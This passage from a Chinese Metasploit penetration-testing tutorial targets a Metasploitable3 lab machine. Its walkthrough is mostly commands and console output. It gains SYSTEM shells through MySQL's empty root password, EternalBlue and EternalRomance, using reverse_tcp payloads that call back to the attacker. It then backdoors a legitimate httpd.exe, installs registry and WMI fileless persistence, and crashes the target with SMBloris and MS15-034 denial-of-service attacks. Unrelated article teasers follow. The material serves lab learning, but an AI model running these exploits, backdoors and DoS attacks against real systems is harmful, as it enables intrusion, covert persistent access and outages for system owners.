[*] Uploading JSP stager uBzAP.jsp...
[*] Executing stager...
[*] http://192.168.177.143:8080 handling request from 192.168.177.144; (UUID: tsqgh8zb) Staging x86 payload (180825 bytes) ...
[*] Meterpreter session 3 opened (192.168.177.143:8080 -> 192.168.177.144:49632) at 2019-04-26 17:39:09 +0800
[!] This exploit may require manual cleanup of '../webapps/DesktopCentral/jspf/uBzAP.jsp' on the targetmeterpreter >
meterpreter > getuid
Server username: NT AUTHORITY\LOCAL SERVICE
meterpreter > sysinfo
Computer : METASPLOITABLE3
OS : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
# 5、利用公用服务
在漏洞攻击时,有些服务跟目标上其他大部分服务都有关系,而大多数是情况下它们被忽视了。
在本节中,我们将利用目标环境中最常见和最容易被滥用的服务-Mysql。大多数情况下,我们可以利用Mysql服务,因为它们是出于开发目的安装的。忽略了一些安全加固。比如设置root密码或者设置强密码。
我们将使用Metasploitable3 作为靶机
# 利用过程
要利用目标的Mysql服务,我们先使用MySQL枚举模块枚举目标,然后使用Oracle MySQL for the Microsoft Windows Payload攻击模块获取远程主机的shell。
TIP:mysql_paylod模块在新版的Metasploit中被移除了。不过你可以从 https://www.exploit-db.com/download/16957下载这个模块,放到Metasploit对应的模块目录中(/usr/share/metasploit-framework/modules/exploits/windows/mysql),修改代码的前面几行为如下内容就行。
##
# $Id: mysql_payload.rb 11899 2011-03-08 22:42:26Z todb $
## ##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
## require 'msf/core' class MetasploitModule < Msf::Exploit::Remote Rank = ExcellentRanking include Msf::Exploit::Remote::MYSQL include Msf::Exploit::CmdStager 枚举:
msf5 auxiliary(admin/mysql/mysql_enum) > use auxiliary/admin/mysql/mysql_enum
msf5 auxiliary(admin/mysql/mysql_enum) > set RHOSTS 192.168.177.144
RHOSTS => 192.168.177.144
msf5 auxiliary(admin/mysql/mysql_enum) > set USERNAME root
USERNAME => root
msf5 auxiliary(admin/mysql/mysql_enum) > run
[*] Running module against 192.168.177.144[*] 192.168.177.144:3306 - Running MySQL Enumerator...
[*] 192.168.177.144:3306 - Enumerating Parameters
[*] 192.168.177.144:3306 - MySQL Version: 5.5.20-log
[*] 192.168.177.144:3306 - Compiled for the following OS: Win64
[*] 192.168.177.144:3306 - Architecture: x86
[*] 192.168.177.144:3306 - Server Hostname: metasploitable3
[*] 192.168.177.144:3306 - Data Directory: c:\wamp\bin\mysql\mysql5.5.20\data\
[*] 192.168.177.144:3306 - Logging of queries and logins: OFF
[*] 192.168.177.144:3306 - Old Password Hashing Algorithm OFF
[*] 192.168.177.144:3306 - Loading of local files: ON
[*] 192.168.177.144:3306 - Deny logins with old Pre-4.1 Passwords: OFF
[*] 192.168.177.144:3306 - Allow Use of symlinks for Database Files: YES
[*] 192.168.177.144:3306 - Allow Table Merge:
[*] 192.168.177.144:3306 - SSL Connection: DISABLED
[*] 192.168.177.144:3306 - Enumerating Accounts:
[*] 192.168.177.144:3306 - List of Accounts with Password Hashes:
[+] 192.168.177.144:3306 - User: root Host: localhost Password Hash:
[+] 192.168.177.144:3306 - User: root Host: 127.0.0.1 Password Hash:
[+] 192.168.177.144:3306 - User: root Host: ::1 Password Hash:
[+] 192.168.177.144:3306 - User: Host: localhost Password Hash:
[+] 192.168.177.144:3306 - User: root Host: % Password Hash:
[*] 192.168.177.144:3306 - The following users have GRANT Privilege:
[*] 192.168.177.144:3306 - User: root Host: localhost
[*] 192.168.177.144:3306 - User: root Host: 127.0.0.1
[*] 192.168.177.144:3306 - User: root Host: ::1
[*] 192.168.177.144:3306 - The following users have CREATE USER Privilege:
[*] 192.168.177.144:3306 - User: root Host: localhost
[*] 192.168.177.144:3306 - User: root Host: 127.0.0.1
[*] 192.168.177.144:3306 - User: root Host: ::1
[*] 192.168.177.144:3306 - User: root Host: %
[*] 192.168.177.144:3306 - The following users have RELOAD Privilege:
[*] 192.168.177.144:3306 - User: root Host: localhost
[*] 192.168.177.144:3306 - User: root Host: 127.0.0.1
[*] 192.168.177.144:3306 - User: root Host: ::1
[*] 192.168.177.144:3306 - User: root Host: %
[*] 192.168.177.144:3306 - The following users have SHUTDOWN Privilege:
[*] 192.168.177.144:3306 - User: root Host: localhost
[*] 192.168.177.144:3306 - User: root Host: 127.0.0.1
[*] 192.168.177.144:3306 - User: root Host: ::1
[*] 192.168.177.144:3306 - User: root Host: %
[*] 192.168.177.144:3306 - The following users have SUPER Privilege:
[*] 192.168.177.144:3306 - User: root Host: localhost
[*] 192.168.177.144:3306 - User: root Host: 127.0.0.1
[*] 192.168.177.144:3306 - User: root Host: ::1
[*] 192.168.177.144:3306 - User: root Host: %
[*] 192.168.177.144:3306 - The following users have FILE Privilege:
[*] 192.168.177.144:3306 - User: root Host: localhost
[*] 192.168.177.144:3306 - User: root Host: 127.0.0.1
[*] 192.168.177.144:3306 - User: root Host: ::1
[*] 192.168.177.144:3306 - User: root Host: %
[*] 192.168.177.144:3306 - The following users have PROCESS Privilege:
[*] 192.168.177.144:3306 - User: root Host: localhost
[*] 192.168.177.144:3306 - User: root Host: 127.0.0.1
[*] 192.168.177.144:3306 - User: root Host: ::1
[*] 192.168.177.144:3306 - User: root Host: %
[*] 192.168.177.144:3306 - The following accounts have privileges to the mysql database:
[*] 192.168.177.144:3306 - User: root Host: localhost
[*] 192.168.177.144:3306 - User: root Host: 127.0.0.1
[*] 192.168.177.144:3306 - User: root Host: ::1
[*] 192.168.177.144:3306 - User: root Host: %
[*] 192.168.177.144:3306 - Anonymous Accounts are Present:
[*] 192.168.177.144:3306 - User: Host: localhost
[*] 192.168.177.144:3306 - The following accounts have empty passwords:
[*] 192.168.177.144:3306 - User: root Host: localhost
[*] 192.168.177.144:3306 - User: root Host: 127.0.0.1
[*] 192.168.177.144:3306 - User: root Host: ::1
[*] 192.168.177.144:3306 - User: Host: localhost
[*] 192.168.177.144:3306 - User: root Host: %
[*] 192.168.177.144:3306 - The following accounts are not restricted by source:
[*] 192.168.177.144:3306 - User: root Host: %
[*] Auxiliary module execution completed
msf5 auxiliary(admin/mysql/mysql_enum) >
进行攻击:
msf5> use exploit/windows/mysql/mysql_payload
msf5 exploit(windows/mysql/mysql_payload) > show options
msf5 exploit(windows/mysql/mysql_payload) > set RHOSTS 192.168.177.144
RHOSTS => 192.168.177.144
msf5 exploit(windows/mysql/mysql_payload) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(windows/mysql/mysql_payload) > set LHOST 192.168.177.143
LHOST => 192.168.177.143
msf5 exploit(windows/mysql/mysql_payload) > set LPORT 4444
LPORT => 4444
msf5 exploit(windows/mysql/mysql_payload) > exploit
[*] Started reverse TCP handler on 192.168.177.143:4444
[*] 192.168.177.144:3306 - Checking target architecture...
[*] 192.168.177.144:3306 - Checking for sys_exec()...
[*] 192.168.177.144:3306 - sys_exec() already available, using that (override with FORCE_UDF_UPLOAD).
[*] 192.168.177.144:3306 - Command Stager progress - 1.47% done (1499/102246 bytes)
[*] 192.168.177.144:3306 - Command Stager progress - 2.93% done (2998/102246 bytes)
[*] 192.168.177.144:3306 - Command Stager progress - 4.40% done (4497/102246 bytes)
[*] 192.168.177.144:3306 - Command Stager progress - 5.86% done (5996/102246 bytes)
......
[*] Sending stage (179779 bytes) to 192.168.177.144
[*] 192.168.177.144:3306 - Command Stager progress - 100.00% done (102246/102246 bytes)
[*] Meterpreter session 1 opened (192.168.177.143:4444 -> 192.168.177.144:55358) at 2019-04-26 16:25:45 +0800meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
如果目标Mysql没有设置root密码,因此可以使用 MySQL服务上传shell并获得系统的远程访问权限。就像上面一样。所以,永远不要忘记对基础服务进行渗透测试。即便你认为不会有人傻到配置无密码的服务。
# 6、MS17-010 永恒之蓝 SMB远程代码执行Windows内核破坏
再次利用在信息收集和扫描阶段收集的信息,特别是MS17-010 SMB RCE检测辅助模块的输出信息,我们可以继续利用下一个易受攻击的服务。
# 漏洞原理
MS17-010 EthernalBlue SMB Remote Windows Kernel Pool Corruption攻击模块是 Equation Group ETERNALBLUE的一部分。Equation Group ETERNALBLUE是FuzzBunch toolkit 的一部分。由Shadow Brokrs从美国国家安全局(NSA)获取并公开。ETERNALBLUE通常被认为是由NSA开发。它利用srv.sys在处理SrvOs2FeaListSizeToNt的时候逻辑不正确导致越界拷贝从而造成缓冲区溢出,进而允许我们执行任意命令。它在被公开后被用在`WannaCry`勒索软件中进行攻击。此漏洞会影响所有运行SMBv1服务且未更新SMB安全补丁的Windows计算机和Windows服务器。
# 利用过程
载入ms17_010_eternalblue模块,设置目标IP地址,设置Payload,然后执行攻击
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.177.144
RHOSTS => 192.168.177.144
msf5 exploit(windows/smb/ms17_010_eternalblue) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.177.143
LHOST => 192.168.177.143
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 4444
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit[*] Started reverse TCP handler on 192.168.177.143:4444
[*] 192.168.177.144:445 - Connecting to target for exploitation.
[+] 192.168.177.144:445 - Connection established for exploitation.
[+] 192.168.177.144:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.177.144:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.177.144:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 192.168.177.144:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard
[*] 192.168.177.144:445 - 0x00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Service Pac
[*] 192.168.177.144:445 - 0x00000030 6b 20 31 k 1
[+] 192.168.177.144:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.177.144:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.177.144:445 - Sending all but last fragment of exploit packet
[*] 192.168.177.144:445 - Starting non-paged pool grooming
[+] 192.168.177.144:445 - Sending SMBv2 buffers
[+] 192.168.177.144:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.177.144:445 - Sending final SMBv2 buffers.
[*] 192.168.177.144:445 - Sending last fragment of exploit packet!
[*] 192.168.177.144:445 - Receiving response from exploit packet
[+] 192.168.177.144:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.177.144:445 - Sending egg to corrupted connection.
[*] 192.168.177.144:445 - Triggering free of corrupted buffer.
[*] Meterpreter session 1 opened (192.168.177.143:4444 -> 192.168.177.144:49655) at 2019-04-26 17:40:54 +0800
[+] 192.168.177.144:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.177.144:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.177.144:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=meterpreter >
meterpreter > sysinfo
Computer : METASPLOITABLE3
OS : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter ># 7、MS17-010 EternalRomance/EternalSynergy/EternalChampion
MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution 攻击模块也可用于MS17-0101漏洞利用。而且比EnternalBlue更可靠,不过需要命名管道。
# 利用过程
使用模块ms17_010_psexec
msf5 > use exploit/windows/smb/ms17_010_psexec
msf5 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 192.168.177.144
RHOSTS => 192.168.177.144
msf5 exploit(windows/smb/ms17_010_psexec) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_psexec) > set LHOST 192.168.177.143
LHOST => 192.168.177.143
msf5 exploit(windows/smb/ms17_010_psexec) > exploit[*] Started reverse TCP handler on 192.168.177.143:4444
[*] 192.168.177.144:445 - Target OS: Windows Server 2008 R2 Standard 7601 Service Pack 1
[*] 192.168.177.144:445 - Built a write-what-where primitive...
[+] 192.168.177.144:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.177.144:445 - Selecting PowerShell target
[*] 192.168.177.144:445 - Executing the payload...
[+] 192.168.177.144:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 192.168.177.144
[*] Meterpreter session 2 opened (192.168.177.143:4444 -> 192.168.177.144:62432) at 2019-04-28 09:37:48 +0800meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : METASPLOITABLE3
OS : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
# 8、安装持久性后门
获取shell后,我们如果需要确保能持久性的访问目标系统,我们需要安装后门。
通过之前的漏洞利用,我们已经获得了与目标机的session,我们将利用meterpreter session来安装后门服务。这里以httpd.exe为例。
meterpreter > ps -S httpd.exe
Filtering on 'httpd.exe'
Process List
============ PID PPID Name Arch Session User Path --- ---- ---- ---- ------- ---- ---- 1304 1816 dcserverhttpd.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\ManageEngine\DesktopCentral_Server\apache\bin\dcserverhttpd.exe 1816 472 dcserverhttpd.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\ManageEngine\DesktopCentral_Server\apache\bin\dcserverhttpd.exe 3180 472 httpd.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\wamp\bin\apache\Apache2.2.21\bin\httpd.exe 3880 3180 httpd.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\wamp\bin\apache\Apache2.2.21\bin\httpd.exe
meterpreter >
接下来,我们将利用windows注册表持久性模块安装随系统启动的后门。
最后我们将利用WMI( Windows Management Instrumentation )创建一个无文件后门。
# 利用过程
1、不能在程序运行的时候安装后门,所以先杀死进程
meterpreter > kill 3880
Killing: 3880
meterpreter >
2、将需要替换成后门的程序下载下来
meterpreter > download C:\\wamp\\bin\\apache\\apache2.2.21\\bin\\httpd.exe
[*] Downloading: C:\wamp\bin\apache\apache2.2.21\bin\httpd.exe -> httpd.exe
[*] Downloaded 21.00 KiB of 21.00 KiB (100.0%): C:\wamp\bin\apache\apache2.2.21\bin\httpd.exe -> httpd.exe
[*] download : C:\wamp\bin\apache\apache2.2.21\bin\httpd.exe -> httpd.exe
meterpreter >
3、将会话退回到后台,使用reverse_tcp攻击载荷,使用generate生成后门文件。
msf5 exploit(windows/smb/ms17_010_psexec) > use payload/windows/x64/meterpreter/reverse_tcp
msf5 payload(windows/x64/meterpreter/reverse_tcp) > set LHOST 192.168.177.143
LHOST => 192.168.177.143
msf5 payload(windows/x64/meterpreter/reverse_tcp) > generate -p Windows -x /root/httpd.exe -k -f exe -o /root/httpd-backdoored.exe
[*] Writing 29184 bytes to /root/httpd-backdoored.exe...
msf5 payload(windows/x64/meterpreter/reverse_tcp) >
关于generate的参数说明,可以查看帮助信息
msf5 payload(windows/x64/meterpreter/reverse_tcp) > generate -h
Usage: generate [options]
Generates a payload.
OPTIONS:-E Force encoding-O <opt> Deprecated: alias for the '-o' option-P <opt> Total desired payload size, auto-produce approproate NOPsled length-S <opt> The new section name to use when generating (large) Windows binaries-b <opt> The list of characters to avoid example: '\x00\xff'-e <opt> The encoder to use-f <opt> Output format: bash,c,csharp,dw,dword,hex,java,js_be,js_le,num,perl,pl,powershell,ps1,py,python,raw,rb,ruby,sh,vbapplication,vbscript,asp,aspx,aspx-exe,axis2,dll,elf,elf-so,exe,exe-only,exe-service,exe-small,hta-psh,jar,jsp,loop-vbs,macho,msi,msi-nouac,osx-app,psh,psh-cmd,psh-net,psh-reflection,vba,vba-exe,vba-psh,vbs,war-h Show this message-i <opt> The number of times to encode the payload-k Preserve the template behavior and inject the payload as a new thread-n <opt> Prepend a nopsled of [length] size on to the payload-o <opt> The output file name (otherwise stdout)-p <opt> The platform of the payload-s <opt> NOP sled length.-x <opt> Specify a custom executable file to use as a template
4、启动一个监听,监听后门的反向连接,并使用expolit -j放到后台运行
msf5 payload(windows/x64/meterpreter/reverse_tcp) > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.177.143
LHOST => 192.168.177.143
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.[*] Started reverse TCP handler on 192.168.177.143:4444
msf5 exploit(multi/handler) >
5、切回之前的meterpreter session,上传后门文件并重命名。
msf5 exploit(multi/handler) > sessions -i 3
[*] Starting interaction with 3...meterpreter > cd C:\\wamp\\bin\\apache\\apache2.2.21\\bin\\
meterpreter > mv httpd.exe httpd.exe.backup
meterpreter > upload /root/httpd-backdoored.exe
[*] uploading : /root/httpd-backdoored.exe -> httpd-backdoored.exe
[*] Uploaded 28.50 KiB of 28.50 KiB (100.0%): /root/httpd-backdoored.exe -> httpd-backdoored.exe
[*] uploaded : /root/httpd-backdoored.exe -> httpd-backdoored.exe
meterpreter > mv httpd-backdoored.exe httpd.exe
meterpreter >6、使用shell命令进入目标系统的shell,重启wampapache服务。
meterpreter > shell
Process 1976 created.
Channel 3 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.C:\wamp\bin\apache\apache2.2.21\bin>net stop wampapache
net stop wampapache
The wampapache service is stopping.net sta
The wampapache service was stopped successfully.
C:\wamp\bin\apache\apache2.2.21\bin>net start wampapache[*] Sending stage (206403 bytes) to 192.168.177.144
net start wampapache
The wampapache service is starting.
The wampapache service was started successfully.你会发现,服务启动后,返回了新的会话
C:\wamp\bin\apache\apache2.2.21\bin>[*] Meterpreter session 4 opened (192.168.177.143:4444 -> 192.168.177.144:63068) at 2019-04-28 10:32:44 +0800
[*] Sending stage (206403 bytes) to 192.168.177.144
[*] Meterpreter session 5 opened (192.168.177.143:4444 -> 192.168.177.144:63069) at 2019-04-28 10:32:59 +0800
....
msf5 exploit(multi/handler) > sessions -lActive sessions
===============Id Name Type Information Connection-- ---- ---- ----------- ----------3 meterpreter x86/windows NT AUTHORITY\SYSTEM @ METASPLOITABLE3 192.168.177.143:4444 -> 192.168.177.144:62506 (192.168.177.144)4 meterpreter x64/windows NT AUTHORITY\LOCAL SERVICE @ METASPLOITABLE3 192.168.177.143:4444 -> 192.168.177.144:63068 (192.168.177.144)5 meterpreter x64/windows NT AUTHORITY\LOCAL SERVICE @ METASPLOITABLE3 192.168.177.143:4444 -> 192.168.177.144:63069 (192.168.177.144)msf5 exploit(multi/handler) >
7、使用Windows注册表持久化模块植入后门。我们利用永恒之蓝攻击获得的会话进行后门植入操作。
msf5 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/local/registry_persistence
smsf5 exploit(windows/local/registry_persistence) > set SESSION 6
SESSION => 6
msf5 exploit(windows/local/registry_persistence) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/registry_persistence) > set LHOST 192.168.177.143
LHOST => 192.168.177.143
msf5 exploit(windows/local/registry_persistence) > set LPORT 9999
msf5 exploit(windows/local/registry_persistence) > exploit[*] Generating payload blob..
[+] Generated payload, 5944 bytes
[*] Root path is HKCU
[*] Installing payload blob..
[+] Created registry key HKCU\Software\cPH3pG4G
[+] Installed payload blob to HKCU\Software\cPH3pG4G\q3jhQYTs
[*] Installing run key
[-] Exploit aborted due to failure: unknown: Could not install run key
msf5 exploit(windows/local/registry_persistence) >这里因为环境问题,并未植入成功。
8、如果成功,然后就可以设置监听,以便目标重启的时候获得反向shell会话
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.177.143
LHOST => 192.168.177.143
msf5 exploit(multi/handler) > set LPORT 9999
LPORT => 9999
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.[*] Started reverse TCP handler on 192.168.177.143:9999
msf5 exploit(multi/handler) >
9、当目标机器重启后,可以获得会话
meterpreter > reboot
Rebooting...10、利用WMI事件订阅创建无文件后门
msf5 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/local/wmi_persistence
msf5 exploit(windows/local/wmi_persistence) > set SESSION 1
SESSION => 1
msf5 exploit(windows/local/wmi_persistence) > set CALLBACK_INTERVAL 60000 //设置回调时间为1分钟
CALLBACK_INTERVAL => 60000
msf5 exploit(windows/local/wmi_persistence) > set EVENT_ID_TRIGGER 4624 //设置事件ID
EVENT_ID_TRIGGER => 4624
msf5 exploit(windows/local/wmi_persistence) > set USERNAME_TRIGGER Administrator //设置用户
USERNAME_TRIGGER => Administrator
msf5 exploit(windows/local/wmi_persistence) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
smsf5 exploit(windows/local/wmi_persistence) > set LHOST 192.168.177.143
LHOST => 192.168.177.143
msf5 exploit(windows/local/wmi_persistence) > set LPORT 4433
LPORT => 4433
msf5 exploit(windows/local/wmi_persistence) > exploit[-] This module cannot run as System
11、提示未成功,我们可以使用migrate将meterpreter shell进程进行进程迁移,就是将meterpreter shell进程迁移到相对稳定应用的进程里。
msf5 exploit(windows/local/wmi_persistence) > sessions -i 1
[*] Starting interaction with 1...meterpreter > psProcess List
============PID PPID Name Arch Session User Path--- ---- ---- ---- ------- ---- ----0 0 [System Process]4 0 System x64 0232 4 smss.exe x64 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe300 472 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE316 304 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe324 5624 explorer.exe x64 1 METASPLOITABLE3\vagrant C:\Windows\Explorer.EXE.....
meterpreter > migrate -N explorer.exe //进程迁移不一定每次都能成功,可以多试几次
[*] Migrating from 1088 to 5624...
[*] Migration completed successfully.
meterpreter >
然后再次攻击
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(windows/local/wmi_persistence) > exploit[*] Installing Persistence...
[+] - Bytes remaining: 12560
[+] - Bytes remaining: 4560
[+] Payload successfully staged.
[+] Persistence installed! Call a shell using "smbclient \\\\192.168.177.144\\C$ -U Administrator <arbitrary password>"
[*] Clean up Meterpreter RC file: /root/.msf4/logs/wmi_persistence/192.168.177.144_20190428.2114/192.168.177.144_20190428.2114.rc
msf5 exploit(windows/local/wmi_persistence) >
注销目标机登录,然后重新登录,msfconsole这边就会接收到回连的会话
[*] Meterpreter session 2 opened (192.168.177.143:4433 -> 192.168.177.144:49437) at 2019-04-28 12:27:54 +0800msf5 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : METASPLOITABLE3
OS : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
# 9、拒绝服务攻击
拒绝服务攻击通常是通过向目标机请求大量的资源或利用漏洞,造成拒绝服务攻击,消耗目标机器性能,拒绝服务攻击会导致合法用户无法访问计算机服务或资源,甚至可能会导致服务或操作系统崩溃。
# 漏洞原理
SMBloris是一个已经存在了 20 年的 Windows SMB 漏洞,此漏洞可导致拒绝服务攻击( DoS ) , 使得大规模服务器瘫痪。影响所有版本的 SMB 协议以及所有 Windows 2000 之后的系统版本。
# 利用过程
1、在进行SMBloris拒绝服务攻击之前,要先设置攻击机的最大连接数。
root@osboxes:~# ulimit -n 65535
root@osboxes:~# ulimit -n
65535
root@osboxes:~#
2、然后使用smb_loris模块来攻击目标机机器
msf5 auxiliary(dos/smb/smb_loris) > set RHOST 192.168.177.144
RHOST => 192.168.177.144
msf5 auxiliary(dos/smb/smb_loris) > run[*] Starting server...
[*] 192.168.177.144:445 - 100 socket(s) open
[*] 192.168.177.144:445 - 200 socket(s) open
[*] 192.168.177.144:445 - 300 socket(s) open
[*] 192.168.177.144:445 - 400 socket(s) open
[*] 192.168.177.144:445 - 500 socket(s) open
[*] 192.168.177.144:445 - 600 socket(s) open
[*] 192.168.177.144:445 - 700 socket(s) open
[*] 192.168.177.144:445 - 800 socket(s) open
[*] 192.168.177.144:445 - 900 socket(s) open
[*] 192.168.177.144:445 - 1000 socket(s) open
[!] 192.168.177.144:445 - At open socket limit with 1017 sockets open. Try increasing you system limits.
[*] 192.168.177.144:445 - 1017 socket(s) open
[*] 192.168.177.144:445 - Holding steady at 1017 socket(s) open3、查看目标机器,我们可以看到由于攻击者发送了大量的SMB请求消耗了目标机的大量内存。每一个 NBSS 连接可以申请分配 128 KB 内存空间,在建立大量连接的情况下可以耗尽内存,达到拒绝服务的效果。

另一个可怕的DoS攻击是MS15-034HTTP协议栈请求处理拒绝服务。
如果Microsoft Windows 7, Windows 8, Windows Server 2008, or Windows Server 2012机器正在运行了存在MS15-034漏洞的IIS服务,那么可以利用这个漏洞导致目标服务器崩溃。
msf5 > use auxiliary/dos/http/ms15_034_ulonglongadd
msf5 auxiliary(dos/http/ms15_034_ulonglongadd) > set RHOSTS 192.168.177.144
RHOSTS => 192.168.177.144
msf5 auxiliary(dos/http/ms15_034_ulonglongadd) > exploit[*] DOS request sent
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(dos/http/ms15_034_ulonglongadd) >

可以看到,目标死机蓝屏了。
相关文章:

Metasploit渗透测试之服务端漏洞利用
简介 在之前的文章中,我们学习了目标的IP地址,端口,服务,操作系统等信息的收集。信息收集过程中最大的收获是服务器或系统的操作系统信息。这些信息对后续的渗透目标机器非常有用,因为我们可以快速查找系统上运行的服…...

什么是原生IP?
代理IP的各个类型称呼有很多,且它们在网络使用和隐私保护方面扮演着不同的角色。今天将探讨什么是原生IP以及原生IP和住宅IP之间的区别,帮助大家更好地理解这两者的概念和实际应用,并选择适合自己的IP类型。 一、什么是原生IP? 原…...
)
【C++】unordered_map(set)
前言 C中的unordered容器(例如std::unordered_set、std::unordered_map等)底层是基于**哈希表(Hash Table)**实现的。哈希表是一种通过哈希函数将元素映射到特定“桶(bucket)”的容器,提供快速的…...

HTML 盒模型
盒模型(box model) 简介:盒模型(Box Model)是CSS中一个非常重要的概念,它定义了元素在网页上的布局和尺寸。 组成:内容(Content)、内边距(Paddingÿ…...

node.js npm 安装和安装create-next-app -windowsserver12
1、官网下载windows版本NODE.JS https://nodejs.org/dist/v20.17.0/node-v20.17.0-x64.msi 2、安装后增加两个文件夹目录node_global、node_cache npm config set prefix "C:\Program Files\nodejs\node_global" npm config set prefix "C:\Program Files\nod…...

Android13 展锐平台拨号中视频彩铃界面方向未与设备方向一致
背景:拨号中视频彩铃界面方向未与设备方向一致,要求视频彩铃界面方向与设备方向一致,修改视频彩铃显示的地方; 如图所示: 修改: packages/services/Telecomm/src/com/android/server/telecom/VideoProvid…...

为什么IP首部的源IP地址和目的IP地址不变而MAC层的源MAC地址和目的MAC地址变
IP首部的源IP地址和目的IP地址不变,而MAC层的源MAC地址和目的MAC地址变化的原因主要涉及到计算机网络中的分层结构和数据包传输过程。在OSI(开放系统互联)模型中,计算机网络被分为不同的层,每层都有其特定的功能。IP…...

Django 数据库配置以及字段设置详解
配置PostGre 要在 Django 中配置连接 PostgreSQL 数据库,并创建一个包含“使用人”和“车牌号”等字段的 Car 表 1. 配置 PostgreSQL 数据库连接 首先,在 Django 项目的 settings.py 中配置 PostgreSQL 连接。 修改 settings.py 文件: …...

C++ 左值右值引用梳理
C 左值右值引用梳理 左值与右值的区别 在参考资料上看到这样一句话 https://www.internalpointers.com/post/understanding-meaning-lvalues-and-rvalues-c In C an lvalue is something that points to a specific memory location. On the other hand, a rvalue is somethi…...

向量化技术在机器学习领域的深度实践与探索
向量化技术的魅力初现 在机器学习的广袤天地中,数据是驱动模型学习与进化的核心燃料。然而,面对海量、高维的数据,如何高效地进行处理与利用,成为了研究者们必须面对的问题。向量化技术应运而生,通过将文本、图像、音…...

RuoYi若依框架学习:多环境配置
